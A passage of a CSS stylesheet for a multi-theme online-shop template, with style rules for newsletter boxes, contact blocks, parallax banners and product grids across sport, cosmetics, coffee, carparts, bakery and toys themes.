          padding-left: 15px;
          font-size: 14px;
          line-height: 18px;
          padding-top: 28px;
     }
     
     .matrialarts-products-tabs .select-tab {
          padding: 23px 0px 35px 15px;
          margin: 0px;
          list-style: none;
          font-size: 20px;
          line-height: 1;
     }
     
          .matrialarts-products-tabs .select-tab li {
               padding-top: 5px;
          }
     
          .matrialarts-products-tabs .select-tab li a {
               border-bottom: 2px solid transparent;
               display: inline-block;
               padding: 3px 0px 3px 0px;
          }
     
          .matrialarts-products-tabs .select-tab li.active a {
               color: #fff;
               border-bottom: 2px solid #c30a0a;
          }
          
               .matrialarts-products-tabs .select-tab li.active a:before {
                    display: inline-block;
                    vertical-align: middle;
                    font-family: FontAwesome;
                    cursor: pointer;
                    font-size: 9px;
                    line-height: 9px;
                    font-weight: 400;
                    -webkit-font-smoothing: antialiased;
                    -moz-osx-font-smoothing: grayscale;
                    content: "\f054";
                    color: #fff;
                    margin-right: 12px;
                    margin-bottom: 2px;
               }

     .matrialarts-products-tabs .tab-content {
          background: none !important;
     }
          
          .matrialarts-products-tabs .tab-content:before {
               display: none !important;
          }
     
/* @end */

/* @group Sport contact */

.sport-contact {
     padding-bottom: 6px;
}

     .sport-contact .row > div {
          position: static;
     }

     .sport-contact img {
          display: inline-block;
          vertical-align: top;
          margin: 31px 2px 0px 0px;
     }
     
     .sport-contact .heading {
          display: inline-block;
          vertical-align: top;
          font-size: 11px;
          line-height: 1;
          text-transform: uppercase;
          font-weight: 700;
          padding: 44px 6px 0px 0px;
     }
     
     #main .sport-contact p {
          display: inline-block;
          vertical-align: top;
          padding: 33px 0px 0px 0px;
          margin: 0px;
          font-size: 18px;
          font-weight: 600;
          color: #fff;
     }

/* @end */

/* @group Sport Newsletter */

.sport-newsletter {
     overflow: hidden;
}

     .sport-newsletter .heading {
          padding-left: 14.87%;
          font-size: 115px;
          font-weight: bold;
          line-height: 1;
          color: transparent;
          text-stroke: 2px #f2351c;
          -webkit-text-stroke: 2px #f2351c;
          position: relative;
          margin-top: -34px;
     }
     
     .sport-newsletter .content-newsletter {
          padding-left: 15.7%;
          font-size: 45px;
          line-height: 1;
          color: #fff;
          font-weight: 600;
          position: relative;
          margin-top: -14px;
     }
          
          .sport-newsletter .content-newsletter p {
               font-size: 20px;
               color: #30e502;
               padding: 0px 0px 0px 128px;
               position: relative;
               margin-top: -3px;     
          }
          
     .sport-newsletter .inputs {
          padding: 22px 0px 102px 26.5%;
     }
     
          .sport-newsletter .inputs input {
               height: 45px;
               margin: 20px 9px 0px 0px;
               width: 300px;
               padding-left: 30px;
               background: #0c0c0c;
               -webkit-box-shadow: inset 0px 5px 10px 0px rgba(0,0,0,0.2);
               -moz-box-shadow: inset 0px 5px 10px 0px rgba(0,0,0,0.2);
               box-shadow: inset 0px 5px 10px 0px rgba(0,0,0,0.2);
          }
          
          .sport-newsletter .inputs .button {
               height: 45px;
               margin: 20px 0px 0px 0px;
               border-radius: 30px;
               -webkit-border-radius: 30px;
               -moz-border-radius: 30px;
               padding-top: 16px;
          }
          
/* @end */

/* @group Sport products */

.sport-products {
     padding-top: 0px;
}

     .sport-products .box-heading-img {
          background: url(../img/bg-megamenu.png) bottom left repeat-x;
     }
     
          .sport-products .box-heading-img img {
               display: block;
               margin: 0px auto;
          }

     .sport-products.box .box-content.products {
          margin-top: 0px;
     }
     
     .sport-products .advanced-grid-products {
          padding: 10px 30px 30px 30px;
     }
     
          .sport-products .advanced-grid-products .product {
               padding: 20px 0px 0px 0px;
          }
               
               .sport-products .advanced-grid-products .product .image {
                    max-width: 83px;
                    width: 40%;
               }

               .sport-products .advanced-grid-products .product .right {
                    width: 60%;
                    margin-left: 0;
                    padding-left: 20px;
                    padding-top: 19px;
               }

/* @end */

/* @group Cosmetics2 products parallax */

.cosmetics2-products {
     
}

     .cosmetics2-products .box {
          overflow: hidden;
     }

     .cosmetics2-products .clear {
          display: none;
     }

     #main .cosmetics2-products .box .box-content {
          padding-left: 15px;
          padding-right: 15px;
          background: #101010 !important;
     }

/* @end */

/* @group Cosmetics2 Newsletter */

.cosmetics2-newsletter {
     height: 150px;
     padding: 45px 0px 0px 0px;
}

     .newsletter.cosmetics2-newsletter .heading p {
          font-size: 25px;
          line-height: 1;
          color: #e8c22b;
          padding-top: 5px;
          font-weight: 400;
     }
     
     .newsletter.cosmetics2-newsletter .content p {
          border-color: #e8c22b;
          color: #fff;
          text-align: left;
          padding-left: 49px;
          padding-top: 14px;
          font-size: 15px;
     }
     
     .cosmetics2-newsletter.newsletter .inputs {
          padding-right: 50px;
     }
     
          .cosmetics2-newsletter.newsletter .inputs .button {
               padding-top: 14px;
          }

/* @end */

/* @group Cosmetics2 phone */

.cosmetics2-phone {
     display: inline-block !important;
     margin: 30px 37px 0px -261px;
     position: relative;
}

.cosmetics2-phone img {
     display: inline-block;
     vertical-align: top;
     margin: 1px 1px 0px 0px;
}

.cosmetics2-phone .heading {
     display: inline-block;
     vertical-align: top;
     font-size: 12px;
     line-height: 11px;
     color: #e8c22b;
     text-transform: uppercase;
     font-weight: 600;
     padding: 5px 6px 0px 0px;
     text-align: left;
}

.cosmetics2-phone p {
     display: inline-block;
     vertical-align: top;
     padding: 2px 0px 0px 0px;
     margin: 0px;
     font-size: 27px;
     line-height: 1;
     color: #fff;
}

/* @end */

/* @group Cosmetics2 contact */

.cosmetics2-contact {
     padding-bottom: 11px;
}

     .cosmetics2-contact .row > div {
          position: static;
     }

     .cosmetics2-contact img {
          display: inline-block;
          vertical-align: top;
          margin: 27px 1px 0px 0px;
     }
     
     .cosmetics2-contact .heading {
          display: inline-block;
          vertical-align: top;
          font-size: 12px;
          line-height: 11px;
          text-transform: uppercase;
          font-weight: 600;
          color: #e8c22b;
          padding: 31px 6px 0px 0px;
     }
     
     #main .cosmetics2-contact p {
          display: inline-block;
          vertical-align: top;
          padding: 28px 0px 0px 0px;
          margin: 0px;
          font-size: 27px;
          line-height: 1;
          color: #fff;
     }

/* @end */

/* @group Cosmetics2 Top Bar */

.cosmetics2-top-bar {
     margin: 0px -15px;
}

     .cosmetics2-top-bar > div {
          padding-left: 0px;
          padding-right: 0px;
          background: url(../img/bg-top-bar.png) top left repeat-x;
     }
     
     .cosmetics2-top-bar .background {
          background: #000;
          display: inline-block;
          vertical-align: top;
          padding: 7px 15px 6px 15px;
     }
     
          .cosmetics2-top-bar .background img {
               display: inline-block;
               vertical-align: top;
          }
          
          .cosmetics2-top-bar .background p {
               vertical-align: top;
               display: inline-block;
               padding: 5px 0px 0px 0px;
               margin: 0px;
               font-size: 14px;
          }

/* @end */

/* @group Exclusive parallax */

.exclusive-parallax {
     padding: 106px 0px 105px 0px;
}

     .exclusive-parallax .heading {
          font-size: 40px;
          line-height: 1;
          padding: 0px 0px 17px 0px;
     }

/* @end */

/* @group Exclusive products border color */

.exclusive-products-border-color {
     
}

     .exclusive-products-border-color .container > div > .row > div:last-child .box-heading {
          border-bottom-color: #ffbb00;
          color: #ffbb00;
     }
     
     .exclusive-products-border-color .container > div > .row > div:last-child .product-grid .product:hover:before {
          border-color: #ffbb00;
     }

/* @end */

/* @group Exclusive newsletter */

.exclusive-newsletter {
}     

     .exclusive-newsletter > div {
          position: static;
     }
     
     .exclusive-newsletter > div:nth-child(2):before {
          content: '';
          position: absolute;
          top: 0;
          bottom: 0;
          width: 1px;
          background: rgba(0, 0, 0, .1);
          margin-left: -20px;
     }
     
     .exclusive-newsletter .heading p {
          padding: 53px 0px 47px 0px;
          margin: 0px;
          font-size: 40px;
          line-height: 1;
          color: #ffbb00;
     }
     
     .exclusive-newsletter .content-newsletter p {
          padding: 68px 0px 66px 31px;
          margin: 0px;
          font-size: 18px;
          line-height: 23px;
          font-weight: 500;
     }
     
     .exclusive-newsletter .inputs {
          margin: 70px 0px 70px 0px;
          position: relative;
     }
     
          .exclusive-newsletter .inputs .button {
               margin: 0px;
               display: block;
               position: absolute;
               top: 0;
               right: 10px;
               height: 40px;
               padding-left: 30px;
               padding-right: 30px;
          }
          
          .exclusive-newsletter .inputs input {
               margin: 0px;
               display: block;
               width: 97%;
               background: #fff;
               border: 1px solid #cfcec7;
               height: 40px;
          }
          
               .exclusive-newsletter .inputs input:focus {
                    border: 1px solid #ffbb00;
               }

/* @end */

/* @group Exclusive footer columns */

.exclusive-footer-columns {
     padding: 10px 0px 19px 0px;
}

     .exclusive-footer-columns .logo {
          padding-top: 32px;
     }
     
     .exclusive-footer-columns .contact {
          padding-left: 10px;
          padding-right: 10px;
     }
     
          .exclusive-footer-columns .contact > img {
               display: inline-block;
               vertical-align: top;
               margin: 29px 12px 0px 0px;
          }
          
          .exclusive-footer-columns .contact .right {
               display: inline-block;
               vertical-align: top;
          }
          
               .exclusive-footer-columns .contact .right .title {
                    font-weight: 500;
                    font-size: 18px;
                    line-height: 1;
                    padding-top: 37px;
               }
               
               .exclusive-footer-columns .contact .right p {
                    padding: 0px;
                    margin: 0px;
               }

/* @end */

/* @group Exclusive banners */

.exclusive-banners {
     padding: 0px 0px 1px 0px;
     background: url(../img/bg-megamenu.png) bottom left repeat-x;
}

     .exclusive-banners .row > div:before {
          content: '';
          position: absolute;
          top: 0;
          bottom: 0;
          left: 0;
          background: url(../img/bg-megamenu.png);
          width: 1px;
     }
     
          .exclusive-banners .row > div:first-child:before {
               display: none;
          }
          
     .exclusive-banners .row > div > div {
          padding: 48px 0px 50px 50px;
     }
     
          .exclusive-banners .row > div:first-child > div {
               padding-left: 0px;
          }
          
     .exclusive-banners .heading {
          font-size: 20px;
          font-weight: 500;
          line-height: 1;
     }
     
     .exclusive-button {
          border: 1px solid #d5d8ca;
          background: #fff;
          display: inline-block;
          height: 30px;
          padding: 7px 29px 0px 29px;
          text-transform: uppercase;
          font-weight: 600;
          font-size: 11px;
          border-radius: 20px;
          -webkit-border-radius: 20px;
          -moz-border-radius: 20px;
          margin-top: 16px;
     }
     
          .exclusive-button:hover {
               background: #70543f;
               color: #fff;
               border-color: #70543f;
          }

/* @end */

/* @group Perfume newsletter */

.perfume-newsletter {
	position: relative;
	z-index: 1;
	padding: 5px 0px 40px 0px;
}

	.perfume-newsletter .circle {
		width: 156px;
		background-color: #FFBB00;
		border-radius: 200px;
		box-shadow: 2px 2px 2px rgba(0, 0, 0, 0.10);
		color: #fff;
		font-size: 15px;
		line-height: 16px;
		margin-top: -22px;
		position: absolute;
		padding: 29px 23px 27px 23px;
		text-align: center;
	}
	
		.perfume-newsletter .circle h4 {
			font-size: 15px;
			color: #fff;
			padding: 0px;
			margin: 0px;
			font-weight: normal !important;
			border: none;
		}
		
		.perfume-newsletter .circle h3 {
			font-size: 59px;
			line-height: 65px;
			color: #fff;
			padding: 0px;
			margin: 0px;
			font-weight: bold;
			font-family: Arial;
			border: none;
		}
		
	.perfume-newsletter .row {
		padding-left: 200px;
		padding-top: 20px;
		min-height: 85px;
		color: #735741;
		font-size: 24px;
		line-height: 24px;
		font-weight: bold;
	}
	
		.perfume-newsletter .row > div {
			padding-top: 15px;
		}
		
		.perfume-newsletter .inputs {
			padding-right: 60px;
			margin-top: 3px;
			position: relative;
		}
		
			.perfume-newsletter .inputs input {
				margin: 0px;
				position: relative;
				z-index: 1;
				width: 100%;
				height: 44px;
				border-radius: 100px;
				-webkit-border-radius: 100px;
				padding: 10px 10px 10px 25px;
				color: #333;
				font-size: 14px;
				font-weight: normal;
				border: 2px solid #E1E3D8;
				box-shadow: none;
				-webkit-box-shadow: none;
				-moz-box-shadow: none;
			}
			
			     .perfume-newsletter .inputs input:focus {
			          border-width: 2px !important;
			     }
			
			.perfume-newsletter .inputs .subscribe {
				width: 82px;
				height: 44px;
				border: 2px solid #E1E3D8;
				font-size: 20px;
				background-color: #fff;
				color: #70543F;
				padding: 5px 23px 6px 40px;
				position: absolute;
				top: 0;
				right: 0;
				-webkit-border-radius: 0px 100px 100px 0px;
				border-radius: 0px 100px 100px 0px;
				cursor: pointer;
			}
			
				.perfume-newsletter .inputs .subscribe:hover {
					background: #E1E3D8;
				}
				
/* @end */

/* @group Coffee Parallax */

.coffee-parallax {
     padding: 84px 0px 85px 0px;
}

     .coffee-parallax p {
          padding: 0px 0px 22px 0px;
          margin: 0px;
          font-size: 40px;
          line-height: 1;
          color: #fff;
          font-weight: bold;
          position: relative;
          margin-top: -7px;
     }

/* @end */

/* @group Footer Block Coffee */

.footer-block-coffee {
     padding: 9px 0px 11px 0px;
     display: inline-block;
     position: relative;
}

     .footer-block-coffee:before {
          display: block;
          content: '';
          position: absolute;
          top: 26px;
          left: -28px;
          right: -28px;
          height: 1px;
          background: #fff;
          z-index: -1;
     }

     .footer-block-coffee img {
          display: inline-block;
          vertical-align: top;
     }
     
     .footer-block-coffee .footer-block-content {
          display: inline-block;
          vertical-align: top;
     }

          .footer-block-coffee .footer-block-content p {
               padding: 9px 0px 0px 2px;
               margin: 0px;
               line-height: 1;
               font-size: 20px;
               font-weight: 600;
          }
          
.coffee-footer-blocks {
     position: relative;
     z-index: 3;
}
          
     .coffee-footer-blocks:before {
          display: block;
          content: '';
          position: absolute;
          top: 26px;
          left: 15px;
          right: 33%;
          height: 1px;
          background: rgba(0, 0, 0, .1);
          z-index: -2;
     }

/* @end */

/* @group Carparts newsletter */

.carparts-newsletter {
     
}

     .carparts-newsletter > img {
          position: absolute;
          display: block;
          bottom: 0;
          left: 54px;
     }
     
     .carparts-newsletter .heading {
          
     }
     
          .carparts-newsletter .heading p {
               padding: 39px 0px 35px 0px;
               margin: 0px;
               font-size: 19px;
               line-height: 22px;
               color: #000;
               font-weight: 500;
          }
          
     .carparts-newsletter .inputs {
          padding-top: 34px;
          padding-left: 0px;
     }
     
          .carparts-newsletter .inputs input {
               margin: 0px;
               vertical-align: top;
               background: #fff;
               border: none;
               border-right: none;
               height: 50px;
               display: table-cell;
               width: 100%;
               padding-left: 30px;
               font-size: 12px;
               margin-right: 50px;
          }
          
          .carparts-newsletter .inputs .button {
               display: block;
               width: 50px;
               height: 50px;
               text-align: center;
               padding: 15px 0px 0px 0px;
               margin: 0px;
               position: absolute;
               right: 0px;
               top: 34px;
               font-size: 15px !important;
          }

/* @end */

/* @group Carparts phone */

.carparts-phone {
     display: inline-block !important;
     margin: 30px 45px 0px -301px;
     position: relative;
}

.carparts-phone img {
     display: inline-block;
     vertical-align: top;
     margin: 1px 10px 0px 0px;
}

.carparts-phone .heading {
     display: inline-block;
     vertical-align: top;
     font-size: 10px;
     line-height: 1;
     color: #adb0b7;
     text-transform: uppercase;
     font-weight: 600;
     padding: 7px 4px 0px 0px;
     text-align: left;
}

.carparts-phone p {
     display: inline-block;
     vertical-align: top;
     padding: 0px 0px 0px 0px;
     margin: 0px;
     font-size: 23px;
     color: #ffce00;
     font-weight: 600;
}

/* @end */

/* @group Carparts parallax */

.carparts-parallax {
     padding: 98px 0px 99px 0px;
}

     .carparts-parallax .heading {
          font-size: 15px;
          line-height: 1;
          font-weight: bold;
          color: #ffcd00;
          text-transform: uppercase;
     }
     
     .carparts-parallax .heading2 {
          font-size: 45px;
          line-height: 1;
          font-weight: 600;
          color: #fff;
          padding: 5px 0px 0px 0px;
     }
     
     .carparts-parallax .heading3 {
          font-size: 50px;
          line-height: 1;
          font-weight: bold;
          color: #2171c6;
     }
     
     #main .carparts-button {
          margin: 30px 0px 0px 0px;
          padding: 17px 30px 14px 30px;
          font-size: 12px !important;
     }

/* @end */

/* @group Bakery Newsletter */

.bakery-newsletter {
     height: 140px;
     padding: 45px 0px 0px 0px;
}

     .newsletter.bakery-newsletter .heading {
          padding-left: 0px !important;
     }

     .newsletter.bakery-newsletter .heading h6 {
          font-weight: 300;
          color: #fff;
          font-size: 40px;
          line-height: 35px;
          padding: 0px;
          margin: 0px;
     }
     
     .newsletter.bakery-newsletter .content p {
          border-color: #a15615;
          color: #808080;
     }
     
     .bakery-newsletter.newsletter .inputs {
          text-align: right;
     }
     
          .bakery-newsletter.newsletter .inputs input {
               width: 308px;
               background: none;
               border: 1px solid rgba(255, 255, 255, .15);
          }
               
               .bakery-newsletter.newsletter .inputs input:focus {
                    background: none;
                    border: 1px solid rgba(255, 255, 255, .25);
               }
     
          .bakery-newsletter.newsletter .inputs .button {
               border-radius: 0px;
               -webkit-border-radius: 0px;
               -moz-border-radius: 0px;
          }

/* @end */

/* @group Bakery steps */

.bakery-steps {
     
}

     .bakery-steps > div {
          padding-top: 11px;
          padding-bottom: 11px;
          height: 141px;
     }
     
          .bakery-steps > div.first:before {
               content: '';
               position: absolute;
               right: 70px;
               bottom: 26px;
               width: 42px;
               height: 11px;
               background: url(../img/step-one.png) top left no-repeat;
          }
     
          .bakery-steps > div.second:before {
               content: '';
               position: absolute;
               right: -4px;
               top: 32px;
               width: 42px;
               height: 12px;
               background: url(../img/step-two.png) top left no-repeat;
          }
          
     .bakery-steps .circle {
          width: 105px;
          height: 119px;
          float: left;
          background: url(../img/bg-circle.png) top left no-repeat;
          text-align: center;
          font-size: 60px;
          line-height: 1;
          font-family: Teko;
          font-weight: 300;
          color: #fff;
          padding: 38px 0px 0px 2px;
          margin: 0px 24px 0px 0px;
     }
     
          .bakery-steps .second .circle {
               margin-left: -36px;
          }
          
          .bakery-steps .third .circle {
               margin-left: 12px;
          }
     
     .bakery-steps p {
          font-family: Teko;
          color: #fff;
          font-size: 27px;
          line-height: 28px;
          font-family: 'Shadows Into Light', cursive;
          padding: 31px 0px 0px 0px;
          margin: 0px;
     }
     
          .bakery-steps .second p {
               padding-top: 19px;
          }
     
.bakery-steps-title {
     font-size: 40px;
     line-height: 1;
     font-family: Teko;
     color: #fff;
     text-align: center;
     font-weight: 300;
     padding: 58px 0px 0px 0px;
}

/* @end */

/* @group Toys2 columns */

.toys2-columns {
     background: #f5f8fc;
     border: 1px solid #dfe6f0;
     margin: 30px 0px 0px 0px;
     font-weight: 500;
     border-radius: 4px;
     -webkit-border-radius: 4px;
     -moz-border-radius: 4px;
}

     .toys2-columns .row {
          margin: 0px;
     }
     
          .toys2-columns .row > div {
               padding: 12px 37px 13px 37px;
          }

     .toys2-columns .row > div:before {
          content: '';
          position: absolute;
          top: 0;
          bottom: 0;
          width: 1px;
          background: #dcdfe2;
          left: 0;
     }
     
          .toys2-columns .row > div:first-child:before {
               display: none;
          }
          
     .toys2-columns p {
          padding: 10px 0px 0px 0px;
          margin: 0px;
          line-height: 15px;
     }
     
     .toys2-columns img {
          display: block;
          float: left;
          margin: 0px 15px 0px 0px;
     }

/* @end */

/* @group Footer Block Toys2 */

.footer-block-toys2 {
     padding: 0px 0px 10px 0px;
}

     .footer-block-toys2 img {
          display: inline-block;
          vertical-align: top;
          margin-right: 16px;
     }
     
     .footer-block-toys2 .footer-block-content {
          display: inline-block;
          vertical-align: top;
     }
     
          .footer-block-toys2 .footer-block-content h6 {
               padding: 2px 0px 0px 0px;
               margin: 0px;
               font-size: 13px;
               color: #000;
               font-weight: bold;
               line-height: 1;
          }
          
          .footer-block-toys2 .footer-block-content p {
               padding: 0px 0px 0px 0px;
               margin: 0px;
               line-height: 1;
               font-size: 25px;
               font-weight: bold;
          }
          
     .footer-blocks-top-toys2 .footer-button {
          margin-top: 5px;
     }

/* @end */

/* @group Box type 12 */

.box-type-12 .clear {
     display: none;
}

     .box-type-12 .box-content.products,
     .box-type-12 .center-column .product-grid {
          border: 1px solid rgba(0, 0, 0, .1);
          border-radius: 4px;
          -webkit-border-radius: 4px;
          -moz-border-radius: 4px;
     }
     
          .box-type-12 .center-column .product-grid:before,
          .box-type-12 .center-column .product-grid:after {
               display: none;
          }
     
          .box-type-12 .box-content.products > div {
               position: relative;
               margin: -1px;
               overflow: hidden;
          }
     
          .box-type-12 #main .box-content.products .product-grid {
               padding-left: 15px;
               padding-right: 15px;
          }
          
          .box-type-12 #main .center-column .product-grid {
               padding-left: 14px;
               padding-right: 14px;
          }
          
     .box-type-12 .product-grid .product:hover:before {
          border-radius: 4px;
          -webkit-border-radius: 4px;
          -moz-border-radius: 4px;
     }
     
.box-type-12 .tab-content:before,
.box-type-12 .tab-content:after {
     display: none;
}
     
     .box-type-12 .tab-content {
          border: 1px solid rgba(0, 0, 0, .1);
          border-radius: 4px;
          -webkit-border-radius: 4px;
          -moz-border-radius: 4px;
          padding-left: 35px !important;
          padding-right: 35px !important;
     }
          
          .box-type-12 .filter-product .tab-content {
               padding-left: 0px !important;
               padding-right: 0px !important;
          }
          
          .box-type-12 .tab-content > div > div {
               margin: -1px;
               overflow: hidden;
          }
     
          .box-type-12 #main .tab-content .product-grid {
               padding-left: 15px;
               padding-right: 15px;
          }
          
.box-type-12 .col-sm-3 .box-no-advanced.box .box-content,
.box-type-12 .col-sm-4 .box-no-advanced.box .box-content, 
.box-type-12 .col-md-3 .box-no-advanced.box .box-content, 
.box-type-12 .col-md-4 .box-no-advanced.box .box-content,
.box-type-12 .product-info .cart,
.box-type-12 .popup,
.box-type-12 .product-info .thumbnails li img, 
.box-type-12 .product-info .thumbnails-carousel img,
.box-type-12 .product-info .product-image {
     border-radius: 4px;
     -webkit-border-radius: 4px;
     -moz-border-radius: 4px;
}

     .box-type-12 .product-info .product-image {
          padding: 1px;
     }

     .box-type-12 .manufacturer-heading {
          border-radius: 4px 4px 0px 0px;
          -webkit-border-radius: 4px 4px 0px 0px;
          -moz-border-radius: 4px 4px 0px 0px;
     }
     
     .box-type-12 .manufacturer-content {
          border-radius: 0px 0px 4px 4px;
          -webkit-border-radius: 0px 0px 4px 4px;
          -moz-border-radius: 0px 0px 4px 4px;
     }
     
.box-type-12 .col-sm-3 .box-no-advanced .box-heading, 
.box-type-12 .col-sm-4 .box-no-advanced .box-heading, 
.box-type-12 .col-md-3 .box-no-advanced .box-heading, 
.box-type-12 .col-md-4 .box-no-advanced .box-heading {
     padding-bottom: 8px;
}
     
.box-type-12 .col-sm-3 .box-no-advanced .box-content, 
.box-type-12 .col-sm-4 .box-no-advanced .box-content, 
.box-type-12 .col-md-3 .box-no-advanced .box-content, 
.box-type-12 .col-md-4 .box-no-advanced .box-content {
     margin-top: 0px !important;
}

.box-type-12 .box-with-categories .box-heading {
     padding-top: 25px !important;
     padding-bottom: 18px !important;
     border-radius: 5px 5px 0px 0px;
     -webkit-border-radius: 5px 5px 0px 0px;
     -moz-border-radius: 5px 5px 0px 0px;
}

.box-type-12 .box-with-categories .box-content {
     border-radius: 0px 0px 5px 5px;
     -webkit-border-radius: 0px 0px 5px 5px;
     -moz-border-radius: 0px 0px 5px 5px;
}

.box-type-12 .cart-info table {
     border: 1px solid rgba(0, 0, 0, .1);
     border-radius: 4px;
     -webkit-border-radius: 4px;
     -moz-border-radius: 4px;
     padding-bottom: 30px;
     background: #fff;
}

     .box-type-12 .cart-info table tr {
          background: none !important;
     }

     .box-type-12 .cart-info table td:last-child {
          padding-right: 30px !important;
     }
     
     .box-type-12 .cart-info table td:first-child {
          padding-left: 30px !important;
     }

.box-type-12 #accordion {
     border-radius: 4px;
     -webkit-border-radius: 4px;
     -moz-border-radius: 4px;
     border: 1px solid rgba(0, 0, 0, .1);
     margin-bottom: 20px;
     background: #fff;
}

     .box-type-12 #accordion .panel-heading {
          padding-left: 30px !important;
          padding-right: 30px !important;
          background: none !important;
          border-bottom: none !important;
     }
     
          .box-type-12 #accordion .panel {
               margin-bottom: 0px !important;
               border: none !important;
          }
     
          .box-type-12 #accordion .panel:first-child .panel-heading {
               border-top: none !important;
          }
          
     .box-type-12 #accordion .panel .panel-body {
          padding-left: 30px !important;
          padding-right: 30px !important;
     }
     
.box-type-12 #main .product-list {
     border: 1px solid rgba(0, 0, 0, .1);
     border-radius: 4px;
     -webkit-border-radius: 4px;
     -moz-border-radius: 4px;
     padding: 0px 14px;
     background-image: none;
}    

     .box-type-12 .product-list > div:before {
          left: -2px;
          right: -2px;
     }
     
          .box-type-12 .product-list > div:last-child:before {
               display: none;
          }
 
.box-type-12 .product-list > div {
     border-radius: 4px;
     -webkit-border-radius: 4px;
     -moz-border-radius: 4px;
}

.box-type-12 #main .product-filter {
     padding: 0px 20px !important;
     background: #f5f8fd !important;
     border: 1px solid #dee7f0;
     border-radius: 4px;
     -webkit-border-radius: 4px;
     -moz-border-radius: 4px;
     margin: 0px 0px 20px 0px;
     overflow: hidden;
}

     .box-type-12 #main .product-filter > div {
          margin: -8px 0px;
     }

/* @end */

/* @group Today deal Toys2 */

.today-deals-toys2-products {
     position: relative;
     margin: 12px -1px 7px -1px;
     text-align: center;
}

     .box-type-13 .today-deals-toys2-products {
          margin-left: 0px;
          margin-right: 0px;
     }

     .today-deals-toys2-products .sale,
     .today-deals-toys2-products .new {
          margin-top: 0px;
     }
     
     .today-deals-toys2-products .is-countdown {
          padding: 0px;
          margin: -40px -30px 30px -30px;
          position: relative;
          border-radius: 5px;
          -webkit-border-radius: 5px;
          -moz-border-radius: 5px;
     }
     
          .countdown-special-type-5 .today-deals-toys2-products .is-countdown {
               border-radius: 2px 2px 0px 0px;
               -webkit-border-radius: 2px 2px 0px 0px;
               -moz-border-radius: 2px 2px 0px 0px;
          }
     
          .today-deals-toys2-products .countdown-section {
               padding-top: 10px;
          }
          
          .today-deals-toys2-products .countdown-amount {
               font-weight: bold;
          }
          
     .today-deals-toys2-products .name {
          padding-top: 16px;
     }
     
     .today-deals-toys2-products .price {
     	color: #d9121f;
     	font-size: 20px;
     	font-weight: 600;
     	padding-top: 6px;
     }
     
     	.today-deals-toys2-products .price .price-old {
     		color: #232323;
     		font-weight: 400 !important;
     		text-decoration: line-through;
     		padding-right: 2px;
     		font-size: 20px;
     	}
     	
     	     body.firefox-mac .today-deals-toys2-products .price .price-old  {
     	          font-weight: 300 !important;
     	     }
     	     
     .today-deals-toys2-products .only-hover ul {
          padding: 6px 0px 0px 0px;
          margin: 0px;
          list-style: none;
     }
     
     .today-deals-toys2-products .only-hover ul li {
          display: inline-block;
          padding: 5px 1px 5px 0px;
          vertical-align: top;
     }
     
          .today-deals-toys2-products .only-hover ul li a {
               display: block;
               width: 45px;
               height: 45px;
               border-radius: 100px;
               -webkit-border-radius: 100px;
               -moz-border-radius: 100px;
               background: #fff;
               border: 1px solid #ccc;
               transition: all 0.2s ease-in;
               -webkit-transition: all 0.2s ease-in;
               -moz-transition: all 0.2s ease-in;
               font-size: 16px;
               padding: 10px 0px;
               text-align: center;
               cursor: pointer;
          }
          
               .today-deals-toys2-products .only-hover ul li a:hover {
                    background: #d9121f;
                    border-color: #d9121f;
                    color: #fff;
               }
               
               .products-buttons-action-type-2 .today-deals-toys2-products .only-hover ul li a {
                    border-radius: 0px;
                    -webkit-border-radius: 0px;
                    -moz-border-radius: 0px;
               }
               
               .products-buttons-action-type-3 .today-deals-toys2-products .only-hover ul li a {
                    border-radius: 4px;
                    -webkit-border-radius: 4px;
                    -moz-border-radius: 4px;
               }
               
               .products-buttons-action-type-4 .today-deals-toys2-products .only-hover ul li a {
                    border-radius: 3px;
                    -webkit-border-radius: 3px;
                    -moz-border-radius: 3px;
               }
               
               .today-deals-toys2-products .only-hover ul li a.button-add-to-cart {
                    width: auto;
                    font-size: 12px;
                    font-weight: 600;
                    text-transform: uppercase;
                    padding: 13px 30px 0px 55px;
                    position: relative;
               }
               
                    .today-deals-toys2-products .only-hover ul li a.button-add-to-cart:before {
                         content: '';
                         position: absolute;
                         top: 14px;
                         left: 23px;
                         display: block;
                         width: 16px;
                         height: 16px;
                         background: url(../img/add-to-cart.png) top left no-repeat;
                    }

/* @end */

/* @group Box type 13 */

.box-type-13 .clear {
     display: none;
}

     .box-type-13 .box-heading {
          margin-bottom: 1px !important;
     }
     
          .box-type-13 .box-with-categories .box-heading {
               margin-bottom: 0px !important;
          }
     
     .box-type-13 .filter-product .filter-tabs {
          padding-bottom: 2px;
     }
     
     .box-type-13 .htabs {
          padding-bottom: 1px;
     }

     .box-type-13 .box-content,
     .box-type-13 .center-column .product-grid,
     .box-type-13 .standard-body .full-width .center-column.content-with-background:before,
     .box-type-13.body-other .standard-body .full-width .product-info:before {
          border-bottom: 1px solid rgba(0, 0, 0, .1) !important;
          border-radius: 2px;
          -webkit-border-radius: 2px;
          -moz-border-radius: 2px;
     }
     
          .box-type-13 .standard-body .full-width .center-column.content-with-background:before,
          .box-type-13.body-other .standard-body .full-width .product-info:before {
               bottom: -2px;
          }
     
          .box-type-13 .center-column .product-grid:before,
          .box-type-13 .center-column .product-grid:after {
               display: none;
          }
     
          .box-type-13 .box-content.products > div {
               position: relative;
               margin: 0px 0px -1px 0px;
               overflow: hidden;
          }
     
          .box-type-13 #main .box-content.products .product-grid {
               padding-left: 15px;
               padding-right: 15px;
          }
          
          .box-type-13 #main .center-column .product-grid {
               padding-left: 15px;
               padding-right: 15px;
          }
          
     .box-type-13 .product-grid .product:hover:before {
          border-radius: 2px;
          -webkit-border-radius: 2px;
          -moz-border-radius: 2px;
     }
     
.box-type-13 .tab-content:before,
.box-type-13 .tab-content:after {
     display: none;
}
     
     .box-type-13 .tab-content {
          border-bottom: 1px solid rgba(0, 0, 0, .1);
          border-radius: 2px;
          -webkit-border-radius: 2px;
          -moz-border-radius: 2px;
          padding-left: 35px !important;
          padding-right: 35px !important;
     }
          
          .box-type-13 .filter-product .tab-content {
               padding-left: 0px !important;
               padding-right: 0px !important;
          }
          
          .box-type-13 .tab-content > div > div {
               margin: -1px;
               overflow: hidden;
          }
     
          .box-type-13 #main .tab-content .product-grid {
               padding-left: 15px;
               padding-right: 15px;
          }
          
.box-type-13 .col-sm-3 .box-no-advanced.box .box-content,
.box-type-13 .col-sm-4 .box-no-advanced.box .box-content, 
.box-type-13 .col-md-3 .box-no-advanced.box .box-content, 
.box-type-13 .col-md-4 .box-no-advanced.box .box-content,
.box-type-13 .product-info .cart,
.box-type-13 .popup,
.box-type-13 .product-info .thumbnails li img, 
